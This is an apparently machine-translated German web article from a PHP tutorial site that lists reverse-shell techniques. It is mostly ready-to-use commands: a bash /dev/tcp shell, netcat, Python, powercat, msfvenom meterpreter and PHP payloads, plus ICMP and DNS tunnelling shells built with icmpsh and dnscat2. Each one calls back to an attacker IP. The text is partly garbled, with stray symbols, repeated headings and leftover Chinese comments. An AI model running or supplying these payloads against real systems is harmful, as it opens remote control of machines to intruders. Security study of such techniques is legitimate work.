Heim >Betrieb und Instandhaltung >Sicherheit >Was sind die Rebound-Schalen?

Was sind die Rebound-Schalen?

- 王林nach vorne

- 2023-05-18 22:01:042369Durchsuche

1.bash Rebound

bash -i >& /dev/tcp/ip_address/port 0>&1







2.nc Rebound

nc -e /bin/sh 192.168.2.130 4444

3.python

import socket,subprocess,os s =socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(( "192.168.2.130" , 4444 )) os.dup2(s.fileno(), 0 ) os.dup2(s.fileno(), 1 ) os.dup2(s.fileno(), 2 ) p = subprocess.call([ "/bin/bash" , "-i" ])



4.powercat

Import-Module .\powercat.ps1 powercat -c 192.168.2.130 -p 4444 -e cmd.exe

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.130 LPORT=4444 -f exe > shell.exe



6.php Rebound-Shellphp -r '$sock=fsockopen("192.168.2.130",4444);exec("/bin/sh -i &3 2>&3");'

#🎜🎜 # 7.ICMP



7.ICMP

关闭icmp响应,不然shell一直跳,恢复是0 sysctl -w net.ipv4.icmp_echo_ignore_all=1 python icmpsh_m.py 源 目标 python icmpsh_m.py 192.168.2.137 192.168.2.135



Läuft unter Windows7:

icmpsh.exe -t 192.168.2.137



8.DNS

8.DNS

https://downloads.skullsecurity.org/dnscat2/

Hier verwenden wir dnscat2, das hier heruntergeladen wird, unterteilt in Windows und Linux Version, Server und Client.

und es wird empfohlen, vs2008 zum Kompilieren zu verwenden #



git clone https://github.com/iagox86/dnscat2.git cd dnscat2 cd server sudo gem install bundler bundle install sudo ruby ./dnscat2.rb# 🎜🎜#Nach erfolgreicher Verbindung



Datensatz anzeigen



#🎜🎜 ##🎜 🎜#Verbindung auswählen

Shell verwenden

Shell verwenden

Zurück zur Auswahl der Shell

Befehl ausführen

ruby dnscat2.rb --dns host=0.0.0.0,port=53531 ruby dnscat2.rb --dns server=23.105.193.106,port=533,type=TXT --secret=123456(密钥) ruby dnscat2.rb xxx.com#🎜🎜 #DNS-Tunnelweiterleitung #🎜🎜 #

./dnscat --dns server=192.168.2.130,port=53531 ./dnscat --dns server=192.168.2.130,port=53531 --secret=qwer1234(密钥) ./dnscat xxx.com

Das obige ist der detaillierte Inhalt vonWas sind die Rebound-Schalen?. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

Stellungnahme:

Dieser Artikel ist reproduziert unter:yisu.com. Bei Verstößen wenden Sie sich bitte an admin@php.cn löschen

Vorheriger Artikel:So verwenden Sie das neue APT-Framework DarkPulsar der NSANächster Artikel:So verwenden Sie das neue APT-Framework DarkPulsar der NSA

In Verbindung stehende Artikel

Mehr sehen- Was ist der Hauptunterschied zwischen HTTP und HTTPS?

- So verwenden Sie Javascript, um benutzerdefinierte Ereignisfunktionen zu implementieren

- Anwendung von Trusted-Computing-Technologie im Bereich E-Commerce-Plattformen

- Müssen Sie sich um die Netzwerksicherheit kümmern?

- Wie kann man Trusted-Computing-Technologie nutzen, um ein vertrauenswürdiges Gesichtserkennungssystem aufzubauen?